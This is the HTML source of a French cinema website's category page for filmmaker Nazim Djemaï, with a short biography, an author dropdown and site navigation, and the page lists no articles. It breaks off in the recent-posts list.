!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-djemai category-150 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Djemaï</span></div></div>

                        <h1 class="entry-title td-page-title">Djemaï</h1>
                        <div class="td-category-description"><p>Nazim Djemaï, né en 1977 à Leningrad en Russie, a grandi à Alger. En 2004, il sort diplômé de l’Ecole Nationale Supérieure des Beaux-arts de Paris. L’artiste est l’auteur de plusieurs vidéos, documentaires, et courts-métrages.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Les articles en vedette <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/djemai/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/djemai/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/djemai/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/djemai/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/djemai/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/djemai/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap" role="main">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150" selected="selected">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
